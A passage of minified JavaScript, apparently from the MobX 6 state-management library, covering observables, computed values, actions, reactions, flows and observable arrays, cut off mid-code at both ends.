o=$(e,this,t,n,!1);return u(r,t,o),2}function Q(e,t,n,r){var i=$(e,this,t,n);return e.defineProperty_(t,i,r)}function $(e,t,n,r,i){var o,a,s,u,c,l;void 0===i&&(i=at.safeDescriptors),l=r,t.annotationType_,l.value;var f,d=r.value;(null==(o=t.options_)?void 0:o.bound)&&(d=d.bind(null!=(f=e.proxy_)?f:e.target_));return{value:Ne(null!=(a=null==(s=t.options_)?void 0:s.name)?a:n.toString(),d,null!=(u=null==(c=t.options_)?void 0:c.autoAction)&&u),configurable:!i||e.isPlainObject_,enumerable:!1,writable:!i}}function ee(e,t){return{annotationType_:e,options_:t,make_:te,extend_:ne}}function te(e,t,n,r){var i;if(r===e.target_)return null===this.extend_(e,t,n,!1)?0:2;if((null==(i=this.options_)?void 0:i.bound)&&!Kt(e.target_[t])&&null===this.extend_(e,t,n,!1))return 0;if(Kt(n.value))return 1;var o=re(e,this,t,n,!1,!1);return u(r,t,o),2}function ne(e,t,n,r){var i,o=re(e,this,t,n,null==(i=this.options_)?void 0:i.bound);return e.defineProperty_(t,o,r)}function re(e,t,n,r,i,o){var a;void 0===o&&(o=at.safeDescriptors),a=r,t.annotationType_,a.value;var s,u=r.value;i&&(u=u.bind(null!=(s=e.proxy_)?s:e.target_));return{value:Wt(u),configurable:!o||e.isPlainObject_,enumerable:!1,writable:!o}}function ie(e,t){return{annotationType_:e,options_:t,make_:oe,extend_:ae}}function oe(e,t,n){return null===this.extend_(e,t,n,!1)?0:1}function ae(e,t,n,r){return function(e,t,n,r){t.annotationType_,r.get;0}(0,this,0,n),e.defineComputedProperty_(t,I({},this.options_,{get:n.get,set:n.set}),r)}function se(e,t){return{annotationType_:e,options_:t,make_:ue,extend_:ce}}function ue(e,t,n){return null===this.extend_(e,t,n,!1)?0:1}function ce(e,t,n,r){var i,o;return function(e,t,n,r){t.annotationType_;0}(0,this),e.defineObservableProperty_(t,n.value,null!=(i=null==(o=this.options_)?void 0:o.enhancer)?i:Y,r)}var le=fe();function fe(e){return{annotationType_:"true",options_:e,make_:de,extend_:he}}function de(e,t,n,r){var i,o,a,s;if(n.get)return Te.make_(e,t,n,r);if(n.set){var c=Ne(t.toString(),n.set);return r===e.target_?null===e.defineProperty_(t,{configurable:!at.safeDescriptors||e.isPlainObject_,set:c})?0:2:(u(r,t,{configurable:!0,set:c}),2)}if(r!==e.target_&&"function"===typeof n.value)return w(n.value)?((null==(s=this.options_)?void 0:s.autoBind)?Wt.bound:Wt).make_(e,t,n,r):((null==(a=this.options_)?void 0:a.autoBind)?Ct.bound:Ct).make_(e,t,n,r);var l,f=!1===(null==(i=this.options_)?void 0:i.deep)?Ee.ref:Ee;"function"===typeof n.value&&(null==(o=this.options_)?void 0:o.autoBind)&&(n.value=n.value.bind(null!=(l=e.proxy_)?l:e.target_));return f.make_(e,t,n,r)}function he(e,t,n,r){var i,o,a;if(n.get)return Te.extend_(e,t,n,r);if(n.set)return e.defineProperty_(t,{configurable:!at.safeDescriptors||e.isPlainObject_,set:Ne(t.toString(),n.set)},r);"function"===typeof n.value&&(null==(i=this.options_)?void 0:i.autoBind)&&(n.value=n.value.bind(null!=(a=e.proxy_)?a:e.target_));return(!1===(null==(o=this.options_)?void 0:o.deep)?Ee.ref:Ee).extend_(e,t,n,r)}var pe={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function ve(e){return e||pe}Object.freeze(pe);var ge=se("observable"),ye=se("observable.ref",{enhancer:K}),me=se("observable.shallow",{enhancer:function(e,t,n){return void 0===e||null===e||zn(e)||Sn(e)||Pn(e)||In(e)?e:Array.isArray(e)?Ee.array(e,{name:n,deep:!1}):_(e)?Ee.object(e,void 0,{name:n,deep:!1}):E(e)?Ee.map(e,{name:n,deep:!1}):x(e)?Ee.set(e,{name:n,deep:!1}):void 0}}),be=se("observable.struct",{enhancer:function(e,t){return nr(e,t)?t:e}}),_e=F(ge);function we(e){return!0===e.deep?Y:!1===e.deep?K:function(e){var t,n;return e&&null!=(t=null==(n=e.options_)?void 0:n.enhancer)?t:Y}(e.defaultDecorator)}function Ae(e,t,n){if(!m(t))return Xt(e)?e:_(e)?Ee.object(e,t,n):Array.isArray(e)?Ee.array(e,t):E(e)?Ee.map(e,t):x(e)?Ee.set(e,t):"object"===typeof e&&null!==e?e:Ee.box(e,t);z(e,t,ge)}Object.assign(Ae,_e);var Oe,Se,Ee=a(Ae,{box:function(e,t){var n=ve(t);return new Fe(e,we(n),n.name,!0,n.equals)},array:function(e,t){var n=ve(t);return(!1===at.useProxies||!1===n.proxy?Jn:vn)(e,we(n),n.name)},map:function(e,t){var n=ve(t);return new Rn(e,we(n),n.name)},set:function(e,t){var n=ve(t);return new Bn(e,we(n),n.name)},object:function(e,t,n){return Mt(!1===at.useProxies||!1===(null==n?void 0:n.proxy)?Un({},n):function(e,t){var n,r;return p(),e=Un(e,t),null!=(r=(n=e[Z]).proxy_)?r:n.proxy_=new Proxy(e,en)}({},n),e,t)},ref:F(ye),shallow:F(me),deep:_e,struct:F(be)}),xe="computed",ke=ie(xe),Ce=ie("computed.struct",{equals:W.structural}),Te=function(e,t){if(m(t))return z(e,t,ke);if(_(e))return F(ie(xe,e));var n=_(t)?t:{};return n.get=e,n.name||(n.name=e.name||""),new Ve(n)};Object.assign(Te,ke),Te.struct=F(Ce);var Re,Pe=0,je=1,Be=null!=(Oe=null==(Se=s((function(){}),"name"))?void 0:Se.configurable)&&Oe,Ie={value:"action",configurable:!0,writable:!1,enumerable:!1};function Ne(e,t,n,r){function i(){return De(e,n,t,r||this,arguments)}return void 0===n&&(n=!1),i.isMobxAction=!0,Be&&(Ie.value=e,Object.defineProperty(i,"name",Ie)),i}function De(e,t,n,i,o){var a=function(e,t,n,r){var i=!1,o=0;0;var a=at.trackingDerivation,s=!t||!a;lt();var u=at.allowStateChanges;s&&(Qe(),u=Le(!0));var c=et(!0),l={runAsAction_:s,prevDerivation_:a,prevAllowStateChanges_:u,prevAllowStateReads_:c,notifySpy_:i,startTime_:o,actionId_:je++,parentActionId_:Pe};return Pe=l.actionId_,l}(0,t);try{return n.apply(i,o)}catch(s){throw a.error_=s,s}finally{!function(e){Pe!==e.actionId_&&r(30);Pe=e.parentActionId_,void 0!==e.error_&&(at.suppressReactionErrors=!0);Ue(e.prevAllowStateChanges_),tt(e.prevAllowStateReads_),ft(),e.runAsAction_&&$e(e.prevDerivation_);0;at.suppressReactionErrors=!1}(a)}}function Le(e){var t=at.allowStateChanges;return at.allowStateChanges=e,t}function Ue(e){at.allowStateChanges=e}Re=Symbol.toPrimitive;var Me,Fe=function(e){function t(t,n,r,i,o){var a;return void 0===r&&(r="ObservableValue"),void 0===i&&(i=!0),void 0===o&&(o=W.default),(a=e.call(this,r)||this).enhancer=void 0,a.name_=void 0,a.equals=void 0,a.hasUnreportedChange_=!1,a.interceptors_=void 0,a.changeListeners_=void 0,a.value_=void 0,a.dehancer=void 0,a.enhancer=n,a.name_=r,a.equals=o,a.value_=n(t,void 0,r),a}N(t,e);var n=t.prototype;return n.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},n.set=function(e){this.value_;if((e=this.prepareNewValue_(e))!==at.UNCHANGED){0,this.setNewValue_(e)}},n.prepareNewValue_=function(e){if(Ke(this),tn(this)){var t=rn(this,{object:this,type:dn,newValue:e});if(!t)return at.UNCHANGED;e=t.newValue}return e=this.enhancer(e,this.value_,this.name_),this.equals(this.value_,e)?at.UNCHANGED:e},n.setNewValue_=function(e){var t=this.value_;this.value_=e,this.reportChanged(),on(this)&&sn(this,{type:dn,object:this,newValue:e,oldValue:t})},n.get=function(){return this.reportObserved(),this.dehanceValue(this.value_)},n.intercept_=function(e){return nn(this,e)},n.observe_=function(e,t){return t&&e({observableKind:"value",debugObjectName:this.name_,object:this,type:dn,newValue:this.value_,oldValue:void 0}),an(this,e)},n.raw=function(){return this.value_},n.toJSON=function(){return this.get()},n.toString=function(){return this.name_+"["+this.value_+"]"},n.valueOf=function(){return T(this.get())},n[Re]=function(){return this.valueOf()},t}(V);Me=Symbol.toPrimitive;var ze,Ze,Ve=function(){function e(e){this.dependenciesState_=ze.NOT_TRACKING_,this.observing_=[],this.newObserving_=null,this.isBeingObserved_=!1,this.isPendingUnobservation_=!1,this.observers_=new Set,this.diffValue_=0,this.runId_=0,this.lastAccessedBy_=0,this.lowestObserverState_=ze.UP_TO_DATE_,this.unboundDepsCount_=0,this.value_=new Ge(null),this.name_=void 0,this.triggeredBy_=void 0,this.isComputing_=!1,this.isRunningSetter_=!1,this.derivation=void 0,this.setter_=void 0,this.isTracing_=Ze.NONE,this.scope_=void 0,this.equals_=void 0,this.requiresReaction_=void 0,this.keepAlive_=void 0,this.onBOL=void 0,this.onBUOL=void 0,e.get||r(31),this.derivation=e.get,this.name_=e.name||"ComputedValue",e.set&&(this.setter_=Ne("ComputedValue-setter",e.set)),this.equals_=e.equals||(e.compareStructural||e.struct?W.structural:W.default),this.scope_=e.context,this.requiresReaction_=!!e.requiresReaction,this.keepAlive_=!!e.keepAlive}var t=e.prototype;return t.onBecomeStale_=function(){!function(e){if(e.lowestObserverState_!==ze.UP_TO_DATE_)return;e.lowestObserverState_=ze.POSSIBLY_STALE_,e.observers_.forEach((function(e){e.dependenciesState_===ze.UP_TO_DATE_&&(e.dependenciesState_=ze.POSSIBLY_STALE_,e.onBecomeStale_())}))}(this)},t.onBO=function(){this.onBOL&&this.onBOL.forEach((function(e){return e()}))},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(e){return e()}))},t.get=function(){if(this.isComputing_&&r(32,this.name_,this.derivation),0!==at.inBatch||0!==this.observers_.size||this.keepAlive_){if(dt(this),Ye(this)){var e=at.trackingContext;this.keepAlive_&&!e&&(at.trackingContext=this),this.trackAndCompute()&&function(e){if(e.lowestObserverState_===ze.STALE_)return;e.lowestObserverState_=ze.STALE_,e.observers_.forEach((function(t){t.dependenciesState_===ze.POSSIBLY_STALE_?t.dependenciesState_=ze.STALE_:t.dependenciesState_===ze.UP_TO_DATE_&&(e.lowestObserverState_=ze.UP_TO_DATE_)}))}(this),at.trackingContext=e}}else Ye(this)&&(this.warnAboutUntrackedRead_(),lt(),this.value_=this.computeValue_(!1),ft());var t=this.value_;if(We(t))throw t.cause;return t},t.set=function(e){if(this.setter_){this.isRunningSetter_&&r(33,this.name_),this.isRunningSetter_=!0;try{this.setter_.call(this.scope_,e)}finally{this.isRunningSetter_=!1}}else r(34,this.name_)},t.trackAndCompute=function(){var e=this.value_,t=this.dependenciesState_===ze.NOT_TRACKING_,n=this.computeValue_(!0);var r=t||We(e)||We(n)||!this.equals_(e,n);return r&&(this.value_=n),r},t.computeValue_=function(e){this.isComputing_=!0;var t,n=Le(!1);if(e)t=qe(this,this.derivation,this.scope_);else if(!0===at.disableErrorBoundaries)t=this.derivation.call(this.scope_);else try{t=this.derivation.call(this.scope_)}catch(r){t=new Ge(r)}return Ue(n),this.isComputing_=!1,t},t.suspend_=function(){this.keepAlive_||(Xe(this),this.value_=void 0)},t.observe_=function(e,t){var n=this,r=!0,i=void 0;return Pt((function(){var o=n.get();if(!r||t){var a=Qe();e({observableKind:"computed",debugObjectName:n.name_,type:dn,object:n,newValue:o,oldValue:i}),$e(a)}r=!1,i=o}))},t.warnAboutUntrackedRead_=function(){},t.toString=function(){return this.name_+"["+this.derivation.toString()+"]"},t.valueOf=function(){return T(this.get())},t[Me]=function(){return this.valueOf()},e}(),He=S("ComputedValue",Ve);!function(e){e[e.NOT_TRACKING_=-1]="NOT_TRACKING_",e[e.UP_TO_DATE_=0]="UP_TO_DATE_",e[e.POSSIBLY_STALE_=1]="POSSIBLY_STALE_",e[e.STALE_=2]="STALE_"}(ze||(ze={})),function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"}(Ze||(Ze={}));var Ge=function(e){this.cause=void 0,this.cause=e};function We(e){return e instanceof Ge}function Ye(e){switch(e.dependenciesState_){case ze.UP_TO_DATE_:return!1;case ze.NOT_TRACKING_:case ze.STALE_:return!0;case ze.POSSIBLY_STALE_:for(var t=et(!0),n=Qe(),r=e.observing_,i=r.length,o=0;o<i;o++){var a=r[o];if(He(a)){if(at.disableErrorBoundaries)a.get();else try{a.get()}catch(s){return $e(n),tt(t),!0}if(e.dependenciesState_===ze.STALE_)return $e(n),tt(t),!0}}return nt(e),$e(n),tt(t),!1}}function Ke(e){}function qe(e,t,n){var r=et(!0);nt(e),e.newObserving_=new Array(e.observing_.length+100),e.unboundDepsCount_=0,e.runId_=++at.runId;var i,o=at.trackingDerivation;if(at.trackingDerivation=e,at.inBatch++,!0===at.disableErrorBoundaries)i=t.call(n);else try{i=t.call(n)}catch(a){i=new Ge(a)}return at.inBatch--,at.trackingDerivation=o,function(e){for(var t=e.observing_,n=e.observing_=e.newObserving_,r=ze.UP_TO_DATE_,i=0,o=e.unboundDepsCount_,a=0;a<o;a++){var s=n[a];0===s.diffValue_&&(s.diffValue_=1,i!==a&&(n[i]=s),i++),s.dependenciesState_>r&&(r=s.dependenciesState_)}n.length=i,e.newObserving_=null,o=t.length;for(;o--;){var u=t[o];0===u.diffValue_&&ut(u,e),u.diffValue_=0}for(;i--;){var c=n[i];1===c.diffValue_&&(c.diffValue_=0,st(c,e))}r!==ze.UP_TO_DATE_&&(e.dependenciesState_=r,e.onBecomeStale_())}(e),tt(r),i}function Xe(e){var t=e.observing_;e.observing_=[];for(var n=t.length;n--;)ut(t[n],e);e.dependenciesState_=ze.NOT_TRACKING_}function Je(e){var t=Qe();try{return e()}finally{$e(t)}}function Qe(){var e=at.trackingDerivation;return at.trackingDerivation=null,e}function $e(e){at.trackingDerivation=e}function et(e){var t=at.allowStateReads;return at.allowStateReads=e,t}function tt(e){at.allowStateReads=e}function nt(e){if(e.dependenciesState_!==ze.UP_TO_DATE_){e.dependenciesState_=ze.UP_TO_DATE_;for(var t=e.observing_,n=t.length;n--;)t[n].lowestObserverState_=ze.UP_TO_DATE_}}var rt=function(){this.version=6,this.UNCHANGED={},this.trackingDerivation=null,this.trackingContext=null,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!1,this.allowStateReads=!0,this.enforceActions=!0,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1,this.useProxies=!0,this.verifyProxies=!1,this.safeDescriptors=!0},it=!0,ot=!1,at=function(){var e=o();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(it=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==(new rt).version&&(it=!1),it?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new rt):(setTimeout((function(){ot||r(35)}),1),new rt)}();function st(e,t){e.observers_.add(t),e.lowestObserverState_>t.dependenciesState_&&(e.lowestObserverState_=t.dependenciesState_)}function ut(e,t){e.observers_.delete(t),0===e.observers_.size&&ct(e)}function ct(e){!1===e.isPendingUnobservation_&&(e.isPendingUnobservation_=!0,at.pendingUnobservations.push(e))}function lt(){at.inBatch++}function ft(){if(0===--at.inBatch){gt();for(var e=at.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation_=!1,0===n.observers_.size&&(n.isBeingObserved_&&(n.isBeingObserved_=!1,n.onBUO()),n instanceof Ve&&n.suspend_())}at.pendingUnobservations=[]}}function dt(e){var t=at.trackingDerivation;return null!==t?(t.runId_!==e.lastAccessedBy_&&(e.lastAccessedBy_=t.runId_,t.newObserving_[t.unboundDepsCount_++]=e,!e.isBeingObserved_&&at.trackingContext&&(e.isBeingObserved_=!0,e.onBO())),!0):(0===e.observers_.size&&at.inBatch>0&&ct(e),!1)}function ht(e){e.lowestObserverState_!==ze.STALE_&&(e.lowestObserverState_=ze.STALE_,e.observers_.forEach((function(e){e.dependenciesState_===ze.UP_TO_DATE_&&e.onBecomeStale_(),e.dependenciesState_=ze.STALE_})))}var pt=function(){function e(e,t,n,r){void 0===e&&(e="Reaction"),void 0===r&&(r=!1),this.name_=void 0,this.onInvalidate_=void 0,this.errorHandler_=void 0,this.requiresObservable_=void 0,this.observing_=[],this.newObserving_=[],this.dependenciesState_=ze.NOT_TRACKING_,this.diffValue_=0,this.runId_=0,this.unboundDepsCount_=0,this.isDisposed_=!1,this.isScheduled_=!1,this.isTrackPending_=!1,this.isRunning_=!1,this.isTracing_=Ze.NONE,this.name_=e,this.onInvalidate_=t,this.errorHandler_=n,this.requiresObservable_=r}var t=e.prototype;return t.onBecomeStale_=function(){this.schedule_()},t.schedule_=function(){this.isScheduled_||(this.isScheduled_=!0,at.pendingReactions.push(this),gt())},t.isScheduled=function(){return this.isScheduled_},t.runReaction_=function(){if(!this.isDisposed_){lt(),this.isScheduled_=!1;var e=at.trackingContext;if(at.trackingContext=this,Ye(this)){this.isTrackPending_=!0;try{this.onInvalidate_()}catch(t){this.reportExceptionInDerivation_(t)}}at.trackingContext=e,ft()}},t.track=function(e){if(!this.isDisposed_){lt();0,this.isRunning_=!0;var t=at.trackingContext;at.trackingContext=this;var n=qe(this,e,void 0);at.trackingContext=t,this.isRunning_=!1,this.isTrackPending_=!1,this.isDisposed_&&Xe(this),We(n)&&this.reportExceptionInDerivation_(n.cause),ft()}},t.reportExceptionInDerivation_=function(e){var t=this;if(this.errorHandler_)this.errorHandler_(e,this);else{if(at.disableErrorBoundaries)throw e;var n="[mobx] uncaught error in '"+this+"'";at.suppressReactionErrors||console.error(n,e),at.globalReactionErrorHandlers.forEach((function(n){return n(e,t)}))}},t.dispose=function(){this.isDisposed_||(this.isDisposed_=!0,this.isRunning_||(lt(),Xe(this),ft()))},t.getDisposer_=function(){var e=this.dispose.bind(this);return e[Z]=this,e},t.toString=function(){return"Reaction["+this.name_+"]"},t.trace=function(e){void 0===e&&(e=!1),function(){r("trace() is not available in production builds");for(var e=!1,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];"boolean"===typeof n[n.length-1]&&(e=n.pop());var o=Jt(n);if(!o)return r("'trace(break?)' can only be used inside a tracked computed value or a Reaction. Consider passing in the computed value or reaction explicitly");o.isTracing_===Ze.NONE&&console.log("[mobx.trace] '"+o.name_+"' tracing enabled");o.isTracing_=e?Ze.BREAK:Ze.LOG}(this,e)},e}();var vt=function(e){return e()};function gt(){at.inBatch>0||at.isRunningReactions||vt(yt)}function yt(){at.isRunningReactions=!0;for(var e=at.pendingReactions,t=0;e.length>0;){100===++t&&(console.error("[mobx] cycle in reaction: "+e[0]),e.splice(0));for(var n=e.splice(0),r=0,i=n.length;r<i;r++)n[r].runReaction_()}at.isRunningReactions=!1}var mt=S("Reaction",pt);var bt="action",_t="autoAction",wt="<unnamed action>",At=X(bt),Ot=X("action.bound",{bound:!0}),St=X(_t,{autoAction:!0}),Et=X("autoAction.bound",{autoAction:!0,bound:!0});function xt(e){return function(t,n){return y(t)?Ne(t.name||wt,t,e):y(n)?Ne(t,n,e):m(n)?z(t,n,e?St:At):m(t)?F(X(e?_t:bt,{name:t,autoAction:e})):void 0}}var kt=xt(!1);Object.assign(kt,At);var Ct=xt(!0);function Tt(e){return De(e.name,!1,e,this,void 0)}function Rt(e){return y(e)&&!0===e.isMobxAction}function Pt(e,t){var n,r;void 0===t&&(t=f);var i,o=null!=(n=null==(r=t)?void 0:r.name)?n:"Autorun";if(!t.scheduler&&!t.delay)i=new pt(o,(function(){this.track(u)}),t.onError,t.requiresObservable);else{var a=Bt(t),s=!1;i=new pt(o,(function(){s||(s=!0,a((function(){s=!1,i.isDisposed_||i.track(u)})))}),t.onError,t.requiresObservable)}function u(){e(i)}return i.schedule_(),i.getDisposer_()}Object.assign(Ct,St),kt.bound=F(Ot),Ct.bound=F(Et);var jt=function(e){return e()};function Bt(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:jt}var It="onBO";function Nt(e,t,n){return Dt("onBUO",e,t,n)}function Dt(e,t,n,r){var i="function"===typeof r?Qn(t,n):Qn(t),o=y(r)?r:n,a=e+"L";return i[a]?i[a].add(o):i[a]=new Set([o]),function(){var e=i[a];e&&(e.delete(o),0===e.size&&delete i[a])}}var Lt="always";function Ut(e){!0===e.isolateGlobalState&&function(){if((at.pendingReactions.length||at.inBatch||at.isRunningReactions)&&r(36),ot=!0,it){var e=o();0===--e.__mobxInstanceCount&&(e.__mobxGlobals=void 0),at=new rt}}();var t=e.useProxies,n=e.enforceActions;if(void 0!==t&&(at.useProxies=t===Lt||"never"!==t&&"undefined"!==typeof Proxy),"ifavailable"===t&&(at.verifyProxies=!0),void 0!==n){var i=n===Lt?Lt:"observed"===n;at.enforceActions=i,at.allowStateChanges=!0!==i&&i!==Lt}["computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","disableErrorBoundaries","safeDescriptors"].forEach((function(t){t in e&&(at[t]=!!e[t])})),at.allowStateReads=!at.observableRequiresReaction,e.reactionScheduler&&function(e){var t=vt;vt=function(n){return e((function(){return t(n)}))}}(e.reactionScheduler)}function Mt(e,t,n,r){var i=P(t),o=Un(e,r)[Z];lt();try{C(i).forEach((function(e){o.extend_(e,i[e],!n||(!(e in n)||n[e]))}))}finally{ft()}return e}function Ft(e,t){return zt(Qn(e,t))}function zt(e){var t,n={name:e.name_};return e.observing_&&e.observing_.length>0&&(n.dependencies=(t=e.observing_,Array.from(new Set(t))).map(zt)),n}var Zt=0;function Vt(){this.message="FLOW_CANCELLED"}Vt.prototype=Object.create(Error.prototype);var Ht=ee("flow"),Gt=ee("flow.bound",{bound:!0}),Wt=Object.assign((function(e,t){if(m(t))return z(e,t,Ht);var n=e,r=n.name||"<unnamed flow>",i=function(){var e,t=this,i=arguments,o=++Zt,a=kt(r+" - runid: "+o+" - init",n).apply(t,i),s=void 0,u=new Promise((function(t,n){var i=0;function u(e){var t;s=void 0;try{t=kt(r+" - runid: "+o+" - yield "+i++,a.next).call(a,e)}catch(u){return n(u)}l(t)}function c(e){var t;s=void 0;try{t=kt(r+" - runid: "+o+" - yield "+i++,a.throw).call(a,e)}catch(u){return n(u)}l(t)}function l(e){if(!y(null==e?void 0:e.then))return e.done?t(e.value):(s=Promise.resolve(e.value)).then(u,c);e.then(l,n)}e=n,u(void 0)}));return u.cancel=kt(r+" - runid: "+o+" - cancel",(function(){try{s&&Yt(s);var t=a.return(void 0),n=Promise.resolve(t.value);n.then(g,g),Yt(n),e(new Vt)}catch(r){e(r)}})),u};return i.isMobXFlow=!0,i}),Ht);function Yt(e){y(e.cancel)&&e.cancel()}function Kt(e){return!0===(null==e?void 0:e.isMobXFlow)}function qt(e,t){return!!e&&(void 0!==t?!!zn(e)&&e[Z].values_.has(t):zn(e)||!!e[Z]||H(e)||mt(e)||He(e))}function Xt(e){return qt(e)}function Jt(e){switch(e.length){case 0:return at.trackingDerivation;case 1:return Qn(e[0]);case 2:return Qn(e[0],e[1])}}function Qt(e,t){void 0===t&&(t=void 0),lt();try{return e.apply(t)}finally{ft()}}function $t(e){return e[Z]}Wt.bound=F(Gt);var en={has:function(e,t){return $t(e).has_(t)},get:function(e,t){return $t(e).get_(t)},set:function(e,t,n){var r;return!!m(t)&&(null==(r=$t(e).set_(t,n,!0))||r)},deleteProperty:function(e,t){var n;return!!m(t)&&(null==(n=$t(e).delete_(t,!0))||n)},defineProperty:function(e,t,n){var r;return null==(r=$t(e).defineProperty_(t,n))||r},ownKeys:function(e){return $t(e).ownKeys_()},preventExtensions:function(e){r(13)}};function tn(e){return void 0!==e.interceptors_&&e.interceptors_.length>0}function nn(e,t){var n=e.interceptors_||(e.interceptors_=[]);return n.push(t),v((function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}))}function rn(e,t){var n=Qe();try{for(var i=[].concat(e.interceptors_||[]),o=0,a=i.length;o<a&&((t=i[o](t))&&!t.type&&r(14),t);o++);return t}finally{$e(n)}}function on(e){return void 0!==e.changeListeners_&&e.changeListeners_.length>0}function an(e,t){var n=e.changeListeners_||(e.changeListeners_=[]);return n.push(t),v((function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}))}function sn(e,t){var n=Qe(),r=e.changeListeners_;if(r){for(var i=0,o=(r=r.slice()).length;i<o;i++)r[i](t);$e(n)}}function un(e,t,n){var r=Un(e,n)[Z];lt();try{null!=t||(t=function(e){return R(e,M)||A(e,M,I({},e[M])),e[M]}(e)),C(t).forEach((function(e){return r.make_(e,t[e])}))}finally{ft()}return e}var cn=Symbol("mobx-keys");function ln(e,t,n){if(_(e))return Mt(e,e,t,n);var r=Un(e,n)[Z];if(!e[cn]){var i=Object.getPrototypeOf(e),o=new Set([].concat(C(e),C(i)));o.delete("constructor"),o.delete(Z),A(i,cn,o)}lt();try{e[cn].forEach((function(e){return r.make_(e,!t||(!(e in t)||t[e]))}))}finally{ft()}return e}var fn="splice",dn="update",hn={get:function(e,t){var n=e[Z];return t===Z?n:"length"===t?n.getArrayLength_():"string"!==typeof t||isNaN(t)?R(gn,t)?gn[t]:e[t]:n.get_(parseInt(t))},set:function(e,t,n){var r=e[Z];return"length"===t&&r.setArrayLength_(n),"symbol"===typeof t||isNaN(t)?e[t]=n:r.set_(parseInt(t),n),!0},preventExtensions:function(){r(15)}},pn=function(){function e(e,t,n,r){void 0===e&&(e="ObservableArray"),this.owned_=void 0,this.legacyMode_=void 0,this.atom_=void 0,this.values_=[],this.interceptors_=void 0,this.changeListeners_=void 0,this.enhancer_=void 0,this.dehancer=void 0,this.proxy_=void 0,this.lastKnownLength_=0,this.owned_=n,this.legacyMode_=r,this.atom_=new V(e),this.enhancer_=function(e,n){return t(e,n,"ObservableArray[..]")}}var t=e.prototype;return t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.dehanceValues_=function(e){return void 0!==this.dehancer&&e.length>0?e.map(this.dehancer):e},t.intercept_=function(e){return nn(this,e)},t.observe_=function(e,t){return void 0===t&&(t=!1),t&&e({observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:"splice",index:0,added:this.values_.slice(),addedCount:this.values_.length,removed:[],removedCount:0}),an(this,e)},t.getArrayLength_=function(){return this.atom_.reportObserved(),this.values_.length},t.setArrayLength_=function(e){("number"!==typeof e||e<0)&&r("Out of range: "+e);var t=this.values_.length;if(e!==t)if(e>t){for(var n=new Array(e-t),i=0;i<e-t;i++)n[i]=void 0;this.spliceWithArray_(t,0,n)}else this.spliceWithArray_(e,t-e)},t.updateArrayLength_=function(e,t){e!==this.lastKnownLength_&&r(16),this.lastKnownLength_+=t,this.legacyMode_&&t>0&&Xn(e+t+1)},t.spliceWithArray_=function(e,t,n){var r=this;this.atom_;var i=this.values_.length;if(void 0===e?e=0:e>i?e=i:e<0&&(e=Math.max(0,i+e)),t=1===arguments.length?i-e:void 0===t||null===t?0:Math.max(0,Math.min(t,i-e)),void 0===n&&(n=l),tn(this)){var o=rn(this,{object:this.proxy_,type:fn,index:e,removedCount:t,added:n});if(!o)return l;t=o.removedCount,n=o.added}if(n=0===n.length?n:n.map((function(e){return r.enhancer_(e,void 0)})),this.legacyMode_){var a=n.length-t;this.updateArrayLength_(i,a)}var s=this.spliceItemsIntoValues_(e,t,n);return 0===t&&0===n.length||this.notifyArraySplice_(e,n,s),this.dehanceValues_(s)},t.spliceItemsIntoValues_=function(e,t,n){var r;if(n.length<1e4)return(r=this.values_).splice.apply(r,[e,t].concat(n));var i=this.values_.slice(e,e+t),o=this.values_.slice(e+t);this.values_.length=e+n.length-t;for(var a=0;a<n.length;a++)this.values_[e+a]=n[a];for(var s=0;s<o.length;s++)this.values_[e+n.length+s]=o[s];return i},t.notifyArrayChildUpdate_=function(e,t,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,type:dn,debugObjectName:this.atom_.name_,index:e,newValue:t,oldValue:n}:null;this.atom_.reportChanged(),i&&sn(this,o)},t.notifyArraySplice_=function(e,t,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:fn,index:e,removed:n,added:t,removedCount:n.length,addedCount:t.length}:null;this.atom_.reportChanged(),i&&sn(this,o)},t.get_=function(e){if(e<this.values_.length)return this.atom_.reportObserved(),this.dehanceValue_(this.values_[e]);console.warn("[mobx.array] Attempt to read an array index ("+e+") that is out of bounds ("+this.values_.length+"). Please check length first. Out of bound indices will not be tracked by MobX")},t.set_=function(e,t){var n=this.values_;if(e<n.length){this.atom_;var i=n[e];if(tn(this)){var o=rn(this,{type:dn,object:this.proxy_,index:e,newValue:t});if(!o)return;t=o.newValue}(t=this.enhancer_(t,i))!==i&&(n[e]=t,this.notifyArrayChildUpdate_(e,t,i))}else e===n.length?this.spliceWithArray_(e,0,[t]):r(17,e,n.length)},e}();function vn(e,t,n,r){void 0===n&&(n="ObservableArray"),void 0===r&&(r=!1),p();var i=new pn(n,t,r,!1);O(i.values_,Z,i);var o=new Proxy(i.values_,hn);if(i.proxy_=o,e&&e.length){var a=Le(!0);i.spliceWithArray_(0,0,e),Ue(a)}return o}var gn={clear:function(){return this.splice(0)},replace:function(e){var t=this[Z];return t.spliceWithArray_(0,t.values_.length,e)},toJSON:function(){return this.slice()},splice:function(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=this[Z];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray_(e);case 2:return o.spliceWithArray_(e,t)}return 